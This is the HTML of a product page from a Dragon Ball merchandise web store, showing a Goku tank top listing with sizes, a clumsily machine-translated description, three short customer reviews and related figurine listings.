<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/">Dragon Ball Workout Gear</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/">Dragon Ball Tank Tops</a><span class="breadcrumb-separator"> / </span>Dragon Ball Tank Tops &#8211;  Goku Saiyan DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10052" class="mainproduct product type-product post-10052 status-publish first instock product_cat-dragon-ball-dbz-tank-tops product_cat-son-goku-merch product_tag-goku has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" data-thumb-alt="Dragon Ball Z Tank Top  Goku Saiyan M Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" class="wp-post-image" alt="Dragon Ball Z Tank Top  Goku Saiyan M Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Dragon Ball Tank Tops - Goku Saiyan DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-tank-tops-little-heart-dbz-store/" 
                       aria-label="Dragon Ball Tank Tops -  Little Heart DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="304" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Piccolo_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Tank Top &lt;br/&gt; Little Heart S Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Tank Tops -  Little Heart DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></del> <span class="screen-reader-text">Original price was: &#036;26.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.99</span></ins><span class="screen-reader-text">Current price is: &#036;22.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-tank-tops-sharp-instinct-dbz-store/" 
                       aria-label="Dragon Ball Tank Tops - Sharp Instinct DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-589364767-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBS Tank Top &lt;/br&gt; Sharp Instinct M Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Tank Tops - Sharp Instinct DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></del> <span class="screen-reader-text">Original price was: &#036;26.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.99</span></ins><span class="screen-reader-text">Current price is: &#036;22.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Tank Tops &#8211;  Goku Saiyan DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;26.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;22.99.</span></p>
<span class="sale-item product-label type-bubble">-15%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/07/tanktop.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a3a419fd3a">Dragon Ball Tank Tops -  Goku Saiyan DBZ store quantity</label>
	<input
		type="number"
				id="quantity_696a3a419fd3a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10052" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Z Tank Top &lt;br/&gt; Goku Saiyan M Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Tank Tops &#8211;  Goku Saiyan DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></del> <span class="screen-reader-text">Original price was: &#036;26.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.99</span></ins><span class="screen-reader-text">Current price is: &#036;22.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2><span style="color: # 666666;"> <strong> Kakarotto is a Saiyan Warrior born on the planet Vegeta within the yr 737 of the timeline. When he was despatched to earth, he wore the Goku Tank High. </strong> </span></h2>
<ul>
<li><span style="color: # 666666;"> 3D digital printing, design true to the anime </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> elastic </strong> materials, excellent for all <strong> sporty </strong> </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Compression </span> </strong>: extremely-tight reduce&#8221; second pores and skin impact &#8220;</span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> <u> Anti-Perspiration </u> </strong>: eliminates perspiration from the floor of the physique </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <span style="text-decoration: underline;"> <strong> Consolation + </strong> </span>: shoulder openings for the amplitude of actions </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Anti-bacterial &amp; amp; anti-odor </span> </strong>: ionization of fibers to remain dry </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> Polyester , <strong>Spandex</strong></span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> FREE STANDARD DELIVERY </strong> &lt;/ span&gt; </span></li>
</ul>
<p><span style="color: # 666666;"> Consult with the dimensions information under. It&#8217;s advisable to take <strong> 1 dimension above </strong> your standard dimension. NB: these are the measurements of the product <em> (which is stretchy) </em>, not your measurements! </span></p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Tank Tops &#8211;  Goku Saiyan DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-8962">

	<div id="comment-8962" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryder </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-15T15:00:00+07:00">January 15, 2021</time>
	</p>

	<div class="description"><p>Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Dragon Ball merch is also good</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-8963">

	<div id="comment-8963" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Liam </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-19T20:00:00+07:00">September 19, 2021</time>
	</p>

	<div class="description"><p>He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won&#8217;t hesitate to buy another one from the same Dragon Ball seller</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59471">

	<div id="comment-59471" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">William </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T13:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10052' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST11935</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" rel="tag">Dragon Ball Tank Tops</a>, <a href="https://dragonball.store/collections/son-goku-merch/" rel="tag">Son Goku Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/goku/" rel="tag">"Goku"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-7938 status-publish first instock product_cat-broly-merch product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-son-goku-merch product_tag-broly product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-broly-vs-goku-dbz-store/" title="Dragon Ball Figures &#8211;  Broly vs Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/01_b8ad9fc0-7c43-4b5c-80cb-f1279d330863-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure&lt;/br&gt; Broly vs Goku Premium version Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-broly-vs-goku-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Broly vs Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Broly vs Goku DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,998.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7927 status-publish instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-son-goku-merch product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-saga-gt-dbz-store/" title="Dragon Ball Figures &#8211;  Saga GT DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-8%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/o6-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure Saga GT Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-saga-gt-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Saga GT DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Saga GT DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,798.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,798.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,649.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,649.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7902 status-publish instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-genkidama-dbz-store/" title="Dragon Ball Figures &#8211;  Genkidama DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_42024b19-b45f-4dc8-9877-389acdbca3fa-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure &lt;/br&gt; Genkidama Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-genkidama-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Genkidama DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Genkidama DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,388.90</bdi></span></span>
</div></li>

			
